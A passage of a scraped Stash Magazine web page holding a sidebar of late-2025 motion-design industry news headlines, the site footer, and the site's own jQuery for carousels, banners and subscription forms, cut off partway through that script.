https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/make-welcomes-lucia-naples-and-rebekah-hartwig-to-production-team/">MAKE Welcomes Lucia Naples and Rebekah Hartwig to Production Team</a></h3><div class="post-date">December 15, 2025</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/strange-beast-signs-rudo-for-the-uk-europe-us-representation/"><img width="1392" height="783" src="https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Strange Beast signs Rudo | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE.jpg 1392w, https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1392px) 100vw, 1392px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/strange-beast-signs-rudo-for-the-uk-europe-us-representation/">Strange Beast Signs Rudo for UK, Europe, and US Representation</a></h3><div class="post-date">December 11, 2025</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/not-to-scale-welcomes-director-writer-sam-southward-to-international-roster/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/not-to-scale-welcomes-director-writer-sam-southward-to-international-roster/">Not To Scale Welcomes Director/Writer Sam Southward to International Roster</a></h3><div class="post-date">December 10, 2025</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/make-announces-three-winners-of-the-2025-animation-thesis-grant/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="MAKE announces winners of the 2025 Thesis Grant | STASH MAGAZINE.jpg" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/make-announces-three-winners-of-the-2025-animation-thesis-grant/">MAKE Announces Three Winners of the 2025 Animation Thesis Grant</a></h3><div class="post-date">December 6, 2025</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/director-lucie-bourdeu-joins-biscuit-filmworks/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Lucie Bourdeu Joins Biscuit Filmworks | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/director-lucie-bourdeu-joins-biscuit-filmworks/">Director Lucie Bourdeu Joins Biscuit Filmworks</a></h3><div class="post-date">December 3, 2025</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/bella-signs-directors-ambient-press-for-us-representation/"><img width="1069" height="602" src="https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Bella Ambient Press | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE.jpg 1069w, https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1069px) 100vw, 1069px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/bella-signs-directors-ambient-press-for-us-representation/">Bella Signs Directors Ambient Press for US Representation</a></h3><div class="post-date">November 24, 2025</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/studio-private-signs-art-director-3d-designer-hannah-coen/"><img width="1288" height="725" src="https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2.jpg" class="attachment-medium size-medium wp-post-image" alt="Studio Private Hannah Coen | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2.jpg 1288w, https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2-300x169.jpg 300w" sizes="auto, (max-width: 1288px) 100vw, 1288px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/studio-private-signs-art-director-3d-designer-hannah-coen/">Studio Private Signs Art Director/3D Designer Hannah Coen</a></h3><div class="post-date">November 20, 2025</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/psyop-signs-london-motion-studio-daisy-chain-to-us-roster/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Daisy-Chain-Psyop-_-STASH-MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/psyop-signs-london-motion-studio-daisy-chain-to-us-roster/">PSYOP Signs London Motion Studio Daisy Chain to US Roster</a></h3><div class="post-date">November 19, 2025</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/yacht-club-enhances-creative-with-post-talent-expansion/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="YachtClub expands Post Team | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/yacht-club-enhances-creative-with-post-talent-expansion/">Yacht Club Enhances Creative With Post Talent Expansion</a></h3><div class="post-date">November 17, 2025</div></div></div></div></div><div id="custom_html-6" class="widget_text widget-even widget-2 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="text-12" class="widget-odd widget-3 _mob-h widget widget_text">			<div class="textwidget"></div>
		</div><div id="text-14" class="widget-even widget-last widget-4 widget widget_text">			<div class="textwidget"></div>
		</div></body></html>

	<p class="more-inbox-links"><a href="/category/theinbox/">View all Inbox posts</a></p>

	<ins class="adsbygoogle" style="display:block" data-ad-format="fluid" data-ad-client="ca-pub-3754716873359501" data-ad-layout-key="-7d+eu-z-1k+6t" data-ad-slot="8360860571"></ins>
	<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>

</div>		</div>

	</div>
</div>

<script>
	document.addEventListener("DOMContentLoaded", function(event) {
		let mobileShare = document.querySelector(".addtoany_share_save_container");
		let pageTitle = document.querySelector(".postarea .title_page");
		pageTitle.after(mobileShare);
	});
</script>

		</div>
				<div style="clear:both;"></div>

		<div id="footertopbg">
			<div id="footerwidgets">
				<div class="footerwidgetleft">
														</div>
				<div class="footerwidgetmidleft">
														</div>
				<div class="footerwidgetmidright">
														</div>
				<div class="footerwidgetright">
														</div>
			</div>
		</div>

		<footer class="c-Footer" style="margin:0 auto;">
			<div class="c-Footer-Inner">
				<div class="footer-wrapper">
					<nav class="c-Footer-Nav">
						<a href="/submit/">SUBMIT</a>
						<a href="/about/">ABOUT</a>
						<a href="/privacy/">PRIVACY</a>
						<a href="/contact/">CONTACT</a>
					</nav>
					<p class="share-icons">
						<a href="https://instagram.com/stashmedia.tv/" target="_blank" class="social-icon social-icon-instagram" title="instagram">Instagram</a>
						<a href="https://twitter.com/stash_magazine" target="_blank" class="social-icon social-icon-twitter" title="Twitter">Twitter</a>
						<a href="https://vimeo.com/stashmedia" target="_blank" class="social-icon social-icon-vimeo" title="Vimeo">Vimeo</a>
						<a href="https://www.facebook.com/stashmag" target="_blank" class="social-icon social-icon-facebook" title="Facebook">Facebook</a>
					</p>
				</div>
				<p class="c-Copyright">Copyright &copy; 2026 Stash Media, Inc.</p>
			</div>
		</footer>

		
		<script src="https://d3nwz0jnsb9ayz.cloudfront.net/publisherscript_min.js"></script>
		<script>{publisher_id='752b8ff8-9775-4234-96d3-626b015800b0';}</script>
				<!-- <script>
		  (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
			t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
		  })(window, document, '_gscq','script','//widgets.getsitecontrol.com/37090/script.js');
		</script> -->
		<script type="text/javascript" async src="//l.getsitecontrol.com/xwk9mrz7.js"></script>
		
		<script>
			if(!$j){
				$j = jQuery.noConflict();
			}
			setInterval(function(){
				$j.post('', {keepalive:true});
			},30000);

			var card_toggles = $j('.card-toggle');
			if(card_toggles.length) {
				card_toggles.each(function(){
					var $this = $j(this);
					$this.on('click', function(){
						var target = $this.attr('data-target');
						if(target) {
							var el = $j('#' + target);
							if(el.hasClass('open')) {
								el.removeClass('open');
								$this.text('Edit');
							} else {
								el.addClass('open');
								$j('.card-new').removeClass('open');
								$this.text('Close');
							}
						}
						return false;
					});
				});
			}

			var new_card_toggle = $j('.new-card-toggle');
			if(new_card_toggle.length) {
				new_card_toggle.on('click', function(){
					if($j('.card-new').hasClass('open')) {
						new_card_toggle.text('Update/replace card');
						$j('.card-new').removeClass('open');
						$j('#save-profile').show();
					} else {
						new_card_toggle.text('Cancel');
						$j('.card-new').addClass('open');
						$j('.card-details').removeClass('open');
						card_toggles.text('Edit');
						$j('#save-profile').hide();
					}
					return false;
				});
			}

			$j('.icon-tooltip .button-line').on('click', function(ev){
				$j.post('', {tooltip:'off'});
				$j('.icon-tooltip').hide();
				return false;
			});

			$j(window).on('resize',function(){
				//console.info('resize triggered');
				var gridContainer = $j('.grid-container');
				if(!gridContainer.length) {
					var gridContainer = $j('.search #container');
				}
				//console.log('Length:', gridContainer.length);
				if(gridContainer.length){
					var sidebarRightHome = $j('#sidebar_right_home');
					var gridDrop = parseInt(gridContainer.offset().top,10)		+	parseInt(gridContainer.height(),10);
					var sideDrop = parseInt(sidebarRightHome.offset().top, 10)	+	parseInt(sidebarRightHome.height(),10);

					console.log('gridDrop', gridDrop);
					console.log('sideDrop', sideDrop);

					if(sideDrop > gridDrop) {
						console.log(sideDrop - gridDrop);
						gridContainer.css('marginBottom', (sideDrop - gridDrop) + 'px');
					}
				}
			});

			setTimeout(function(){
				$j(window).trigger('resize');
			},2000);

			var startedScroll = false;

			$form = $j('#form');
			$process = $form.find('.payment-process');
			Stripe.setPublishableKey('');
			/* This is not my real key. I mashed the keyboard. */

			function scrollTo($ele) {
				if (!startedScroll) {
					startedScroll = true;
					if ($ele.length > 0) {
						var page = $j("html, body");
						page.bind("scroll mousedown wheel DOMMouseScroll mousewheel keyup touchmove", function () {
							page.stop();
							startedScroll = false;
						});

						page.animate({scrollTop: $ele.offset().top - 150}, 1000, function () {
							//page.unbind("scroll mousedown wheel DOMMouseScroll mousewheel keyup touchmove");
							startedScroll = false;
						});
						/*$j('html, body').animate({
						 scrollTop: $ele.offset().top - 150
						 }, 2000);*/
					}
				}
			}

			$j(document).ready(function(){
				function togglePlaylistSideBar(){
					console.log('worked');
					return false;
				}
				$j('.toggle-playlist-for-mobile').on('mousedown touchstart', togglePlaylistSideBar);

				var sliders = $j('.playlist-collection-header');

				if(sliders.length) {
					sliders.each(function(i){
						var $this		= $j(this);
						var items		= $this.attr('data-items');

						var lastSlide4	= items % 4;
						var lastSlide3	= items % 3;
						var lastSlide2	= items % 2;

						var numSlides4	= Math.ceil(items / 4);
						var numSlides3	= Math.ceil(items / 3);
						var numSlides2	= Math.ceil(items / 2);

						var container	= $this.next();
						var playlistEl	= container.find('.collection-playlists');
						var playlists	= playlistEl.find('.collection-playlist');
						var coverArt	= playlists.find('.collection-coverart');
						var imageSize	= coverArt.height();

						$this.attr('data-slides-4',numSlides4);
						$this.attr('data-slides-3',numSlides3);
						$this.attr('data-slides-2',numSlides2);
						$this.attr('data-current-slide-4',1);
						$this.attr('data-current-slide-3',1);
						$this.attr('data-current-slide-2',1);
						$this.attr('data-current-slide-1',1);

						$this.find('.prev-button').not('.issue-prev-button').on('click', function(ev) {
							console.info('prev-button-clicked');
							if(parseInt($j(window).width(), 0) >= 800) {
								console.info('over 800');

								if(parseInt($j(window).width(), 0) >= 900) {
									console.info('over 900');
									// shift 4
									playlistEl.prepend(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.prepend(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.prepend(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.prepend(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');
								} else {
									console.info('under 900');
									// shift 3
									playlistEl.append(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(playlists.length - 1));
									playlists	= playlistEl.find('.collection-playlist');
								}
								playlistEl.css({scrollLeft:'-=' + playlistEl.width()},0);
								playlistEl.animate({scrollLeft:0},0);
							}
							return false;
						});

						$this.find('.next-button').not('.issue-next-button').on('click', function(ev) {
							if(parseInt($j(window).width(), 0) >= 800) {
								playlistEl.animate({scrollLeft:'+=' + playlistEl.width()},0);
								playlistEl.parent().prev().removeClass('no-prev').find('.prev-button').show();

								if(parseInt($j(window).width(), 0) >= 900) {
									// shift 4
									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');
								} else {
									// shift 3
									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');

									playlistEl.append(playlists.eq(0));
									playlists	= playlistEl.find('.collection-playlist');
								}

								playlistEl.animate({scrollLeft:0},0);
							}
							return false;
						});

						$this.find('.issue-prev-button').on('click', function(ev) {
							console.info('prev-button-clicked');
							playlistEl.animate({scrollLeft:'-=' + playlistEl.width()},50);
							return false;
						});

						$this.find('.issue-next-button').on('click', function(ev) {
							playlistEl.animate({scrollLeft:'+=' + playlistEl.width()},50);
							return false;
						});
					});

					$j(window).on('resize', function(){
						var offsetsFound = 0;
						// if(parseInt($j(window).width(), 0) < 800) {
						// 	$j('.prev-button').hide();
						// }
						sliders.each(function(){
							var $this			= $j(this);
							var $thisHeight		= $this.height();
							var container		= $this.next();
							var firstPlaylist	= container.find('.collection-playlist').first();
							var coverArt		= firstPlaylist.find('.collection-coverart');
							var imageSize		= parseInt(coverArt.css('height'), 10);
							if(!imageSize || imageSize < 30){
								var nextPlaylist= firstPlaylist.next();
								if(nextPlaylist.length){
									coverArt		= nextPlaylist.find('.collection-coverart');
									imageSize		= parseInt(coverArt.css('height'), 10);
								}
							}

							if(imageSize){
								var offsetTop	= ($thisHeight + parseInt(parseInt(imageSize/2, 10) - 18, 10))+'px';
								$this.find('button').css('top', offsetTop);
								offsetsFound += 1;
							}
						});

						if(sliders.length != offsetsFound){
							setTimeout(function(){
								$j(window).trigger('resize');
							},10);
						}
					}).trigger('resize');
				} else {
					console.warn('No sliders detected');
				}

				var bannerContainer	= $j('.archive-image-dynamic');
				var banners			= bannerContainer.length ? parseInt(bannerContainer.attr('data-image-count'), 10) : 0;

				var eventContainer	= $j('.partner-events-slider-container');
				var eventBanners	= eventContainer.length ? eventContainer.find('.partner-events-slide').length : 0;

				if(banners) {
					var bannerSlides = bannerContainer.find('.archive-image-slide');
					var currentIndex = 0;
					var animating = false;
					var currentTimeout = null;

					function rotateBanner(manual, direction){
						if(!animating) {
							animating = true;
							currentIndex++;
							if(currentIndex == banners) {
								currentIndex = 0;
							}

							var activeSlide = bannerSlides.filter('.active-slide');
							activeSlide.css({
								zIndex:1,
								opacity:1
							});

							if(manual && 'left' == direction) {
								currentIndex = activeSlide.index() - 1;
								if(currentIndex < 0) {
									currentIndex = banners - 1;
								}
							}

							// Set layers
							var newSlide = bannerSlides.eq(currentIndex);
							newSlide.css({
								zIndex:2,
								opacity:0,
								display:'block',
								position:'absolute',
								top:0,
								left:0,
								right:0,
								bottom:0
							});

							// Animate layers
							var activeOverlay = activeSlide.find('.archive-overlay > div');
							var newOverlay = newSlide.find('.archive-overlay > div');
							activeOverlay.animate({left:'-50%'}, 1000,function(){
								activeOverlay.css({left:0});
							});
							activeSlide.animate({opacity:0}, 1000,function(){
								activeSlide.css({zIndex:1,display:'none',position:'absolute'});
								activeSlide.removeClass('active-slide');
							});

							newOverlay.css({left:'30%'});
							newOverlay.animate({left:0},1000);
							newSlide.animate({opacity:1},1000,function(){
								newSlide.css({position:'relative'})
								newSlide.addClass('active-slide');
								animating = false;
							});
							$j('.archive-banner .active-dot').removeClass('active-dot');
							$j('.archive-banner .dot').eq(currentIndex).addClass('active-dot');
						}
						currentTimeout = setTimeout(function(){
							rotateBanner();
						}, 1000 * (1 + parseInt( bannerSlides.eq(currentIndex).attr('data-delay'), 10 )) );
					}

					currentTimeout = setTimeout(function(){
						rotateBanner();
					}, 1000 * parseInt( bannerSlides.eq(currentIndex).attr('data-delay'), 10 ) );

					$j('.archive-banner .prev-button').on('click', function(ev){
						if(!animating) {
							clearTimeout(currentTimeout);
							rotateBanner(true, 'left');
						}
						return false;
					});
					$j('.archive-banner .next-button').on('click', function(ev){
						if(!animating) {
							clearTimeout(currentTimeout);
							rotateBanner(true, 'right');
						}
						return false;
					});
				}

				var bannerStatic = $j('.archive-image-static');
				if(bannerStatic.length) {
					var staticOverlay = bannerStatic.find('.archive-overlay > div');
					staticOverlay.css({opacity:0,left:'50%'}).animate({opacity:1,left:'0%'}, 1000,function(){
						//activeOverlay.css({left:0});
					});
				}

				if(eventBanners) {
					var eventBannerSlides	= eventContainer.find('.partner-events-slide');
					var eventCurrentIndex	= 0;
					var eventAnimating		= false;
					var eventCurrentTimeout	= null;
					var eventWideMode		= false;

					if( $j( window ).width() > 624 ) {
						eventWideMode = true;
						eventContainer.css({height:300});
						eventBannerSlides.each(function(){
							$j(this).css({width:300,height:300});
							$j(this).find('img').css({width:300,height:300,'min-width':300,'max-width':300});
							if(!$j(this).hasClass('active-slide')){
								$j(this).css({left:300});
							}
						});
					} else {
						eventWideMode = false;
						eventContainer.css({height:$j(window).width() - 40,width:'100%'});
						eventBannerSlides.each(function(){
							$j(this).css({width:$j(window).width() - 40,height:$j(window).width() - 40});
							$j(this).find('img').css({width:$j(window).width() - 40,height:$j(window).width() - 40,'min-width':$j(window).width() - 40,'max-width':$j(window).width() - 40});
							if(!$j(this).hasClass('active-slide')){
								$j(this).css({left:$j(window).width() - 40});
							}
						});
					}

					$j(window).on('resize', function(){
						if( $j( window ).width() > 624 ) {
							eventWideMode = true;
							eventContainer.css({height:300});
							eventBannerSlides.each(function(){
								$j(this).css({width:300,height:300});
								$j(this).find('img').css({width:300,height:300,'min-width':300,'max-width':300});
								if(!$j(this).hasClass('active-slide')){
									$j(this).css({left:300});
								}
							});
						} else {
							eventWideMode = false;
							eventContainer.css({height:$j(window).width() - 40});
							eventBannerSlides.each(function(){
								$j(this).css({width:$j(window).width() - 40,height:$j(window).width() - 40});
								$j(this).find('img').css({width:$j(window).width() - 40,height:$j(window).width() - 40,'min-width':$j(window).width() - 40,'max-width':$j(window).width() - 40});
								if(!$j(this).hasClass('active-slide')){
									$j(this).css({left:$j(window).width() - 40});
								}
							});
						}
					});

					function rotateEventBanner(){
						if(!eventAnimating) {
							eventAnimating = true;
							eventCurrentIndex++;
							if(eventCurrentIndex == eventBanners) {
								eventCurrentIndex = 0;
							}

							var activeSlide = eventBannerSlides.filter('.active-slide');
							activeSlide.css({
								zIndex:1,
								display:'block'
							});

							// Set layers
							var newSlide = eventBannerSlides.eq(eventCurrentIndex);
							newSlide.css({
								zIndex:2,
								left: (eventWideMode ? 300 : '100%'),
								display:'block'
							});
							newSlide.animate({left:0}, 1000, function(){
								newSlide.addClass('active-slide');
								eventAnimating = false;
								eventCurrentTimeout = setTimeout(function(){
									rotateEventBanner();
								}, 1000 * 3.5 );
							});
							activeSlide.animate({left:(eventWideMode ? -300 : '-100%')}, 1000,function(){
								activeSlide.css({left:(eventWideMode ? 300 : '100%'),display:'none'});
								activeSlide.removeClass('active-slide');
							});
						}
					}

					if(eventBanners > 1) {
						setTimeout(function(){
							rotateEventBanner();
						},3500);
					}
				}

				if($j('#my-list').length) {
					$j('#my-list').hoverscroll();
					$j('.c-HoverList').hoverscroll();
									}
				var state = 'offscreen';
				function togglePlaylistSideBar(){
					if('offscreen' == state) {
						$j('#main_collections').css({right:0});
						state = 'onscreen';
					} else {
						$j('#main_collections').css({right:'-260px'});
						state = 'offscreen';
					}
				}
				$j('.toggle-playlist-for-mobile').on('click touchstart', function(){
					console.info('event fired');
					togglePlaylistSideBar();
					return false;
				});
				$j('.collection-closer').on('click touchstart', function(){
					state = 'offscreen';
					$j('#main_collections').css({right:'-260px'});
					return false;
				});

				$j('.c-NewProduct').on('click', function(e){
					var $this = $j(e.target);
					if(!$this.is('.c-NewProduct')) {
						$this = $this.closest('.c-NewProduct');
					}
					$this.find('input[type=radio]').prop('checked','checked');
					$j('.subscription-name').text($this.attr('data-title')+' Subscription');
					$j('.c-DynamicSub').css({float:'right',fontSize:'18px'}).text('$'+$this.attr('data-price'));
					$j('.c-TermsAgreement').show();
					$j('.the-price').text('$'+$this.attr('data-price'));
					$j('.the-period').text($this.attr('data-period'));
					$j('article.c-Subscribe').show();
				});

				// $j('.checkbox-wrapper').unbind('click');
				// $j('.checkbox-wrapper').bind('click',function () {
				// 	if ($j('.payment-methods label').hasClass("u-FromLable")) {
				// 		return false;
				// 	}
				// 	var isTerms = $j(this).find('input').attr('name') == 'terms' ? true : false;
				// 	var isRenewal = $j(this).find('input').attr('name') == 'renewal' ? true : false;
